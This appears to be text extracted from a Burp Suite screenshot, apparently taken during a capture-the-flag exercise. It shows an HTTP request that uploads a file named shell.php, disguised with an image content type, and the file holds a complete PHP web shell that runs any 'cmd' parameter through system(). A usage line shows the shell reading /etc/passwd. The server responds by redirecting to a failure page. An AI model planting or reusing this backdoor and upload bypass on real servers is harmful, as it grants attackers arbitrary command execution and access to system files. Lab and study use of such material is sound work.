 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------369771030415892603373523613793
8 Content-Length: 550
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/
13 Cookie: PHPSESSID=94m13naeo0oip3jimu8ue901fl
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------369771030415892603373523613793
17 Content-Disposition: form-data; name="image"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
21
22 <?php
23
24 if(isset($_REQUEST['cmd'])){
25 echo "<pre>";
26 $cmd = ($_REQUEST['cmd']);
27 system($cmd);
28 echo "</pre>";
29 die;
30 }
31
32 ?>
33
34 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
35
36 <!--    http://michaeldaw.org   2006    -->
37
38 -----------------------------369771030415892603373523613793--
39
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 09 Feb 2024 20:31:15 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
failed.php
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Inspector
Notes
Done
192 bytes | 46 millis